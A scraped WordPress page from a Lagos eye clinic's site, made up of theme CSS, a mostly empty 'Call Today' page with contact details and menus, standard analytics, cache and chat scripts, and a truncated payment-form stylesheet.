	.woocommerce #respond input#submit:hover, 
	.woocommerce a.button:hover, 
	.woocommerce button.button:hover, 
	.woocommerce input.button:hover,
	.woocommerce #respond input#submit.alt:hover, 
	.woocommerce a.button.alt:hover, 
	.woocommerce button.button.alt:hover, 
	.woocommerce input.button.alt:hover,
	.woocommerce .cart .coupon input.button:hover,
	.woocommerce .comment-reply-title:after,
	.woocommerce mark,
	.woocommerce .quantity .plus:hover,
	.woocommerce .quantity .minus:hover,
	.woocommerce a.remove:hover,
	.woocommerce-checkout .woocommerce h2:after,
	span.cart-items-number
		{
		background-color: #1e00ff;
	}
	.header.layout-2 .sf-menu li:hover a, .header.layout-2 .sf-menu li.selected a, .header.layout-2 .sf-menu li.current-menu-item a, .header.layout-2 .sf-menu li.current-menu-ancestor a,
	.header.layout-2 .sf-menu li ul li a:hover, .header.layout-2 .sf-menu li ul li.selected a, .header.layout-2 .sf-menu li ul li.current-menu-item a, .header.layout-2 .sf-menu>li.menu-item-has-children ul li a:hover, .header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.selected a, .header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.current-menu-item a, .header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.selected ul li a:hover, .header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li a:hover, .header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li ul li.selected a, .header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li ul li.current-menu-item a, .header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.selected ul li.selected a, .header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.selected ul li.current-menu-item a, .header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.menu-item-type-custom a:hover, .header.layout-2 .sf-menu li ul li.menu-item-type-custom a:hover,
	.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a, .sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li.current-menu-item a,
	.sf-menu>li.menu-item-has-children ul li a:hover, .sf-menu>li.menu-item-has-children:hover ul li.selected a, .sf-menu>li.menu-item-has-children:hover ul li.current-menu-item a, .sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li.current-menu-item ul li a:hover,
	.sf-menu>li.menu-item-has-children:hover ul li.selected ul li a:hover,.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li a:hover, .sf-menu>li.menu-item-has-children:hover ul li ul li.selected a, .sf-menu>li.menu-item-has-children:hover ul li ul li.current-menu-item a, .sf-menu>li.menu-item-has-children:hover ul li.selected ul li.selected a, .sf-menu>li.menu-item-has-children:hover ul li.selected ul li.current-menu-item a,
	.sf-menu>li.menu-item-has-children:hover ul li.menu-item-type-custom a:hover, .sf-menu li ul li.menu-item-type-custom a:hover, .sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li.menu-item-type-custom a:hover,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-item>a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-item a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-item a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-parent a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-parent a,
	.vertical-menu li a:hover,
	.vertical-menu li.is-active a,
	.timeline-item .label-container .timeline-circle::after,
	.scrolling-list-control-left:hover,
	.scrolling-list-control-right:hover,
	.comment-form .mc-button:hover,
	.contact-form .mc-button:hover,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.categories li a:hover,
	.widget_categories li a:hover,
	.categories li.current-cat a,
	.widget_categories li.current-cat a,
	.widget_tag_cloud a:hover,
	.tabs-box-navigation.sf-menu li:hover ul, .tabs-box-navigation.sf-menu li.sfHover ul,
	.controls .prev:hover,
	.controls .next:hover,
	.controls .close:hover,
	.gallery-box:hover .item-details,
	.widget_archive li a:hover,
	.footer .header-right a.scrolling-list-control-left:hover, 
	.footer .header-right a.scrolling-list-control-right:hover,
	.header-right a.scrolling-list-control-left:hover, 
	.header-right a.scrolling-list-control-right:hover,
	.tabs-navigation li a:hover,
	.tabs-navigation li a.selected,
	.tabs-navigation li.ui-tabs-active a,
	.scrolling-list li a:hover .number,
	.more.light-color,
	.more.dark-color:hover
		,
	.woocommerce .product-categories li a:hover,
	.woocommerce .woocommerce-pagination ul.page-numbers li a:hover,
	.woocommerce .woocommerce-pagination ul.page-numbers li a.current,
	.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
	.woocommerce-cart .woocommerce .wc-proceed-to-checkout a.checkout-button:hover,
	.woocommerce .widget_price_filter .price_slider_amount .button:hover,
	.woocommerce .widget_product_search form input[type='submit']:hover,
	.woocommerce .widget_product_search form button:hover,
	.woocommerce div.product form.cart .button.single_add_to_cart_button:hover,
	.woocommerce #review_form #respond .form-submit input:hover,
	.woocommerce #payment #place_order:hover,
	.woocommerce .cart input.button:hover,
	.woocommerce .button.wc-forward:hover,
	.woocommerce #respond input#submit:hover, 
	.woocommerce a.button:hover, 
	.woocommerce button.button:hover, 
	.woocommerce input.button:hover,
	.woocommerce #respond input#submit.alt:hover, 
	.woocommerce a.button.alt:hover, 
	.woocommerce button.button.alt:hover, 
	.woocommerce input.button.alt:hover,
	.woocommerce .cart .coupon input.button:hover,
	.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,
	.woocommerce .quantity .plus:hover,
	.woocommerce .quantity .minus:hover
		{
		border-color: #1e00ff;
	}
	.sf-menu>li.menu-item-has-children:hover ul li.menu-item-type-custom a,
	.sf-menu>li.menu-item-has-children:hover ul li.selected ul li a,
	.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li a,
	.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li.menu-item-type-custom a,
	.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li.current-menu-item ul li a,
	.sf-menu li ul li.menu-item-type-custom a
	{
		color: #666;
		border-color: #E5E5E5;
	}
	.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.menu-item-type-custom a,
	.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.selected ul li a,
	.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li a,
	.header.layout-2 .sf-menu li ul li.menu-item-type-custom a
	{
		border-color: #E5E5E5;
	}
	.hexagon::before,
	.hexagon.small::before,
	.comment-box .arrow-comments,
	.tooltip .tooltip-arrow
		,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active span,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a.selected,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active a
		{
		border-bottom-color: #1e00ff;
	}
	.hexagon::after,
	.hexagon.small::after,
	.comment-box .arrow-comments,
	.tooltip .tooltip-arrow
		,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active span
		{
		border-top-color: #1e00ff;
	}
	.timeline-item .label-triangle
	{
		border-left-color: #1e00ff;
	}
		a,
	blockquote,
	blockquote p,
	.sentence,
	.bread-crumb li a:hover,
	.more,
	.accordion .ui-accordion-header.ui-state-hover h3,
	.post-footer-details li a:hover,
	#cancel_comment:hover
		,
	.woocommerce .posted_in a:hover,
	.woocommerce-message a,
	.woocommerce-info a,
	.woocommerce-error a,
	.woocommerce-review-link,
	.woocommerce-checkout #payment .payment_method_paypal .about_paypal
		{
		color: #0384ce;
	}
		.woocommerce a.remove
	{
		color: #0384ce !important;
	}
		.more.light:hover,
	.more.dark-color,
	.more.light-color:hover,
	.comment-box .date .value,
	.comment-form .mc-button,
	.contact-form .mc-button,
	.ui-datepicker-current-day,
	.wpb_content_element .accordion .ui-accordion-header.ui-state-active,
	.accordion .ui-accordion-header.ui-state-active,
	.tabs-box-navigation.sf-menu .tabs-box-navigation-selected,
	.dropcap .dropcap-label,
	.timetable .event,
	.tip,
	.home-box-container:nth-child(3n+3),
	.footer-banner-box-container .footer-banner-box:nth-child(3n+3)
		,
	.woocommerce #respond input#submit, 
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,
	.woocommerce #respond input#submit.alt, 
	.woocommerce a.button.alt, 
	.woocommerce button.button.alt, 
	.woocommerce input.button.altm,
	.woocommerce .widget_product_search form input[type='submit'],
	.woocommerce .widget_product_search form button,
	.woocommerce .cart .coupon input.button,
	.woocommerce .button.add_to_cart_button.loading,
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce div.product form.cart .button.single_add_to_cart_button,
	.woocommerce #review_form #respond .form-submit input,
	.woocommerce #payment #place_order,
	.woocommerce .cart input.button,
	.woocommerce .button.wc-forward,
	.woocommerce span.onsale,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range
		{
		background-color: #0384ce;
	}
	blockquote,
	.more.dark-color,
	.more.light-color:hover,
	.more.light:hover,
	.comment-form .mc-button,
	.contact-form .mc-button,
	.wpb_content_element .accordion .ui-accordion-header.ui-state-active,
	.accordion .ui-accordion-header.ui-state-active
		,
	.woocommerce #respond input#submit, 
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,
	.woocommerce #respond input#submit.alt, 
	.woocommerce a.button.alt, 
	.woocommerce button.button.alt, 
	.woocommerce input.button.altm,
	.woocommerce .widget_product_search form input[type='submit'],
	.woocommerce .widget_product_search form button,
	.woocommerce .cart .coupon input.button,
	.woocommerce .button.add_to_cart_button.loading,
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce div.product form.cart .button.single_add_to_cart_button,
	.woocommerce #review_form #respond .form-submit input,
	.woocommerce #payment #place_order,
	.woocommerce .cart input.button,
	.woocommerce .button.wc-forward,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle
		{
		border-color: #0384ce;
	}
	.comment-box .date .arrow-date
	{
		border-top-color: #0384ce;
	}
	.comment-box .date .arrow-date
	{
		border-bottom-color: #0384ce;
	}
		.home-box-container:nth-child(3n+2),
	.footer-banner-box-container .footer-banner-box:nth-child(3n+2)
	{
		background-color: #42b3e5;
	}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-149454680-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149454680-1');</script> </head><body class="features-template-default single single-features postid-2959 theme-medicenter woocommerce-no-js wpb-js-composer js-comp-ver-6.1 vc_responsive"><div class="site-container fullwidth"><div class="header-top-sidebar-container"><div class="header-top-sidebar clearfix"><div class="textwidget custom-html-widget"><div style="width:100%!important;padding: 5px 0;background-color:#FCBE2D;position:sticky;display:none" class="clearfix"><h5 style="margin:0 auto; text-align:center">
Covid-19 update: <span style="margin-left: 10px">Inventory levels normal, Doctors on standby, Spirits high.</span><a href="https://eyemastersng.com/features/online-consultation/" style="display:inline-block; margin-left:5px"> <span style="font-color:blue;"><b>Click to get free online consultation.</b></span></a></h5></div></div><div class="textwidget custom-html-widget"><div style="padding: 18px 0" class="clearfix"><ul class="thin-list"><li>
<span class="header-icon template-location"><strong>35 Freedom Way, off Ikate, Lekki Phase 1</strong></span></li><li>
<a href="mailto:info@eyemastersng.com" class="header-icon template-mail"><strong>info@eyemastersng.com</a>
</strong></li></ul><div class="icons-list">
<a href="https://twitter.com/Eyemastersng" target="_blank" class="icon-single mc-icon social-twitter" rel="noopener"></a>
<a href="https://www.facebook.com/eyemastersnigeria/" target="_blank" class="icon-single mc-icon social-facebook" rel="noopener"></a>
<a href="https://instagram.com/eye_mastersng/" target="_blank" class="icon-single mc-icon social-instagram" rel="noopener"></a>
<a  href="https://eyemastersng.com/appointment-form/" style ="background-color:#1e00ff;margin-top: -5px!important" class="mc-button  more dark-color  small template-arrow-horizontal-1-after" role="button">Book Appointment </a></div></div></div></div></div><div class="header-container "><div class="header clearfix layout-1"><div class="header-left">
<a href="https://eyemastersng.com" title="Eyemasters">
<img  alt="logo" data-src="https://eyemastersng.com/wp-content/uploads/2020/02/Logo-New.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://eyemastersng.com/wp-content/uploads/2020/02/Logo-New.png" alt="logo" /></noscript>
</a>
<a href="#" class="mobile-menu-switch vertical-align-cell">
<span class="line"></span>
<span class="line"></span>
<span class="line"></span>
<span class="line"></span>
</a></div><div class="menu-main-menu-nav-container"><ul id="menu-main-menu-nav" class="sf-menu header-right"><li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4092"><a href="https://eyemastersng.com/">HOME</a></li><li id="menu-item-4093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4093"><a href="https://eyemastersng.com/about-us/">About Us</a></li><li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4107"><a href="https://eyemastersng.com/our-services/">Our Services</a></li><li id="menu-item-4099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4099"><a href="#">Resources</a><ul class="sub-menu"><li id="menu-item-4130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4130"><a href="https://eyemastersng.com/eyes-health/">Eyes Health</a></li><li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://eyemastersng.com/gallery-events/">Gallery &#038; Events</a></li><li id="menu-item-4101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4101"><a href="#">Videos</a></li></ul></li><li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://eyemastersng.com/news-and-updates/">News &#038; Updates</a></li><li id="menu-item-4097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4097"><a href="https://eyemastersng.com/contact-us/">Contact Us</a></li><li id="menu-item-5067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5067"><a href="https://shop.eyemastersng.com/">Frame Store</a></li></ul></div><div class="mobile-menu-container clearfix"><div class="mobile-menu-divider"></div><nav class="mobile-menu collapsible-mobile-submenus"><ul id="menu-main-menu-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4092"><a href="https://eyemastersng.com/">HOME</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4093"><a href="https://eyemastersng.com/about-us/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4107"><a href="https://eyemastersng.com/our-services/">Our Services</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4099"><a href="#">Resources</a><a href="#" class="template-arrow-menu"></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4130"><a href="https://eyemastersng.com/eyes-health/">Eyes Health</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://eyemastersng.com/gallery-events/">Gallery &#038; Events</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4101"><a href="#">Videos</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://eyemastersng.com/news-and-updates/">News &#038; Updates</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4097"><a href="https://eyemastersng.com/contact-us/">Contact Us</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5067"><a href="https://shop.eyemastersng.com/">Frame Store</a></li></ul></nav></div></div></div><div class="theme-page relative"><div class="vc_row wpb_row vc_row-fluid page-header vertical-align-table full-width"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="page-header-left"><h1 class="page-title">Call Today</h1><ul class="bread-crumb"><li>
<a href="https://eyemastersng.com" title="Home">
Home						</a></li><li class="separator template-arrow-horizontal-1">
&nbsp;</li><li>
Call Today</li></ul></div></div></div><div class="clearfix"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="wpb_wrapper"><div class="columns clearfix"><ul class="blog clearfix page-margin-top-section"><li class="single post post-2959 features type-features status-publish hentry"><div class="post-content"><h2 class="post-title">
<a href="https://eyemastersng.com/features/call-today/" title="Call Today">Call Today</a></h2></div></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper"><h3 class="box-header page-margin-top-section">Features</h3><div class="wpb_widgetised_column wpb_content_element clearfix page-margin-top"><div class="wpb_wrapper"><div id='medicenter_appointment-6' class='widget appointment-widget'><h3 class='box-header animation-slide'>Help Desk</h3><ul class="contact-data"><li class="clearfix social-location"><div class="value">35 Freedom Way, off Ikate, Lekki Phase 1<br>Lagos, Nigeria</div></li><li class="clearfix social-mobile"><div class="value"><a href="tel:0814 720 1169">0814 720 1169</a></div></li><li class="clearfix social-email"><div class="value"><a href="info@eyemastersng.com">Info@eyemastersng.com</a></div></li><li class="clearfix social-facebook"><div class="value">Facebook: <a href="https://facebok.com/eyemastersnigeria" target="_blank">Eyemastersnigeria</a></div></li><li class="clearfix social-twitter"><div class="value">Twitter:<br><a href="https://twitter.com/Eyemastersng" target="_blank">Eyemastersng</a></div></li><li class="clearfix social-instagram"><div class="value">Instagram:<br><a href="https://instagram.com/Eyemastersng" target="_blank">Eye_mastersng</a></div></li></ul><h3 class="sentence animated-element animation-slideLeft50">Being in control of your life and having realistic expectations about your day-to-day challenges are the keys to stress management.</h3><div class="clearfix"><span class="sentence-author animated-element animation-slideLeft50 delay-600">— Josh Billings</span></div></div></div></div></div></div></div></div></div><div class="footer-container"><div class="footer"><ul class="footer-banner-box-container clearfix"></ul><div class="footer-box-container vc_row wpb_row vc_row-fluid clearfix"></div></div></div><div class="copyright-area-container"><div class="copyright-area clearfix"><div class="copyright-text">
© 2020 <a href='https://eyemastersng.com/' target='_blank'>EyeMasters Limited</a>. All rights reserved.</div><div id='custom_html-3' class='widget_text widget widget_custom_html'><div class="textwidget custom-html-widget"><div class="icons-list">
<a href="https://twitter.com/Eyemastersng" target="_blank" class="icon-single mc-icon social-twitter" rel="noopener"></a>
<a href="https://www.facebook.com/eyemastersnigeria/" target="_blank" class="icon-single mc-icon social-facebook" rel="noopener"></a>
<a href="https://instagram.com/eye_mastersng/" target="_blank" class="icon-single mc-icon social-instagram" rel="noopener"></a></div></div></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-3869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3869"><a href="#">Privacy</a></li><li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="#">Terms</a></li><li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="/sitemap.xml">Sitemap</a></li></ul></div></div></div></div>
<a href="#top" class="scroll-top animated-element template-arrow-vertical-3" title="Scroll to top"></a><div id="couponwheel_notice"></div> <script>window.addEventListener('load',function() { window.couponwheel_notice.reload(); });</script><script type="text/html" id="wpb-modifications"></script> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='js_composer_front-css'  href='https://eyemastersng.com/wp-content/litespeed/css/3908d5b43a6b8efe715397a2b92fd5a1.css?ver=ecd3c' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/3908d5b43a6b8efe715397a2b92fd5a1.css?ver=ecd3c' type='text/css' media='all' /></noscript> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/2354af275907b8ca9122b02436eb1ccd.js?ver=e6280' id='blockUI-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/9af2d12d05a6312abcb5540ed2be8a53.js?ver=858f5' id='jquery-ui-core-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/08cd7d59ec746334a46fad28bc0bbcfe.js?ver=e4f08' id='js-cookie-js'></script> <script type='text/javascript' id='woocommerce-js-extra'>/*  */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/*  */</script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/aaff4c0f770fe2e80db9219fd4638908.js?ver=d0c37' id='woocommerce-js'></script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>/*  */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4f45c6fcada891948135e85b2a49e61","fragment_name":"wc_fragments_b4f45c6fcada891948135e85b2a49e61","request_timeout":"5000"};
/*  */</script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/9c8883a3fd23be7e6150ffd66d34c0f2.js?ver=ecfe0' id='wc-cart-fragments-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/04cc299dfdd5cd09eb706537b0316323.js?ver=22bb5' id='jquery-ui-accordion-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/72b3380341f58a08511953afe585650b.js?ver=d4152' id='jquery-ui-tabs-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/5a44f9b12f99caf0ea5b7187bae7d196.js?ver=72592' id='jquery-ui-datepicker-js'></script> <script type='text/javascript' id='jquery-ui-datepicker-js-after'>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});</script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/7edafc1181e7bf65cd4b116f51e8d558.js?ver=b5b8a' id='jquery-ba-bqq-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/31dc31601f602b2c08cb61809eb76ae4.js?ver=b2451' id='jquery-history-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/c7af89ea5a615238fa7306f3687c2c52.js?ver=e7065' id='jquery-easing-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/374b3faa937f9362e945fca82029c663.js?ver=79212' id='jquery-carouFredSel-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/3840c7fad04af917e3a322f2df6362ed.js?ver=b2ddb' id='jquery-sliderControl-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/90a550b94fe08a8a6cbbe80a644ee154.js?ver=d43dd' id='jquery-timeago-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/794845229082b8d362b9fe586e982c69.js?ver=b60dc' id='jquery-hint-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/50a6d2371425841fcf82707929aa401b.js?ver=360e3' id='jquery-isotope-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/13c82a59a2d5823d02b25be047eb475c.js?ver=931fc' id='jquery-prettyPhoto-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/6de2d53120f19ffce2eae9159f6f51ca.js?ver=31609' id='jquery-qtip-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/1d38b77352b1b061ed13ce43f40be227.js?ver=5c33e' id='jquery-block-ui-js'></script> <script type='text/javascript' id='theme-main-js-extra'>/*  */
var config = [];
config = {"ajaxurl":"https:\/\/eyemastersng.com\/wp-admin\/admin-ajax.php","themename":"medicenter","home_url":"https:\/\/eyemastersng.com","is_rtl":0};;
/*  */</script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/22439db38147bb3f531ab7914312426e.js?ver=f3a9c' id='theme-main-js'></script> <script type='text/javascript' src='https://eyemastersng.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7' id='litespeed-cache-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/07de6850c044a3e6bf16816d5d47db8a.js?ver=76dce' id='jquery-effects-core-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/a114a1b47c41cbd44827a5073ad68498.js?ver=20ead' id='couponwheel-dialog-trigger-js'></script> <script type='text/javascript' id='couponwheel-js-extra'>/*  */
var couponwheel_notice_translations = {"h":"h","m":"m","s":"s"};
/*  */</script> <script type='text/javascript' id='couponwheel-js-before'>var couponwheel_ajaxurl = 'https://eyemastersng.com/wp-admin/admin-ajax.php';var couponwheel_page_id = '2959';var couponwheel_post_is_single = '1';var couponwheel_locale = 'en';var couponwheel_order_received = '0';</script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/4dd00e7d735008bd7f20b7bba30b5347.js?ver=117e9' id='couponwheel-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/0c26a773d21315c8434101b435a1278d.js?ver=5530b' id='smush-lazy-load-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/29d8537f1f435648248fde0a12a049fb.js?ver=efc6d' id='wpb_composer_front_js-js'></script> <script src="//code.tidio.co/mxtxwqqofp79t3bwq8eky9fnncekpxqu.js" async></script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-03 16:21:29 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-03 16:21:29 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d997793b29c48d4035b61a9f30ddfe38.css -->

--- FILE ---
content_type: text/css
request_url: https://eyemastersng.com/wp-content/litespeed/css/a9f3104cee3e78010e258306d60d66ea.css?ver=670ef
body_size: 7608
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,600);.paystack-cardlogos{width:300px!important;height:87px!important}@font-face{font-family:'Graphik';font-style:normal;font-weight:400;src:url(/fonts/graphik/Graphik-Regular.eot);src:url('/fonts/graphik/Graphik-Regular.eot?#iefix') format('embedded-opentype'),url(/fonts/graphik/Graphik-Regular.woff) format('woff'),url(/fonts/graphik/Graphik-Regular.ttf) format('truetype'),url('/fonts/graphik/Graphik-Regular.svg#Graphik-Regular') format('svg');text-rendering:optimizeLegibility}@font-face{font-family:'Graphik';font-style:normal;font-weight:300;src:url(/fonts/graphik/Graphik-Light.eot);src:url('/fonts/graphik/Graphik-Light.eot?#iefix') format('embedded-opentype'),url(/fonts/graphik/Graphik-Light.woff) format('woff'),Modern Browsers url(/fonts/graphik/Graphik-Light.ttf) format('truetype'),url('/fonts/graphik/Graphik-Light.svg#Graphik-Light') format('svg');text-rendering:optimizeLegibility}@font-face{font-family:'Graphik';font-style:normal;font-weight:700;src:url(/fonts/graphik/Graphik-Medium.eot);src:url('/fonts/graphik/Graphik-Medium.eot?#iefix') format('embedded-opentype'),url(/fonts/graphik/Graphik-Medium.woff) format('woff'),url(/fonts/graphik/Graphik-Medium.ttf) format('truetype'),url('/fonts/graphik/Graphik-Medium.svg#Graphik-Medium') format('svg');text-rendering:optimizeLegibility}.wrapper{margin:0 auto;outline:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.wrapper-400{max-width:400px}.wrapper-640{max-width:640px}#paystack-form{padding:40px 15px;max-width:1280px;margin:0 auto;font-family:'Graphik','Helvetica Neue','Arial',sans-serif;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}#pf-form.j-forms{background-color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;-webkit-box-shadow:1px 1px 1px 1px rgb(0 0 0 / .6);-moz-box-shadow:1px 1px 1px 1px rgb(0 0 0 / .6);-o-box-shadow:1px 1px 1px 1px rgb(0 0 0 / .6);box-shadow:1px 1px 1px 1px rgb(0 0 0 / .6);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:rgb(0 0 0 / .54);font:16px 'Open Sans',Helvetica,Arial,sans-serif;line-height:1;position:relative}.j-forms .input{position:relative}.j-forms .unit{position:relative;margin-bottom:25px}.j-forms .link{border-bottom:1px solid #90caf9;color:#1e88e5;font-size:14px;line-height:inherit;text-decoration:none}.j-forms .link:hover{border-bottom:none}.j-forms .inline-group{display:inline-block}.j-forms input[type="search"]::-webkit-search-decoration,.j-forms input[type="search"]::-webkit-search-cancel-button,.j-forms input[type="search"]::-webkit-search-results-button,.j-forms input[type="search"]::-webkit-search-results-decoration{display:none}.j-forms select,.j-forms input[type="button"],.j-forms input[type="submit"],.j-forms 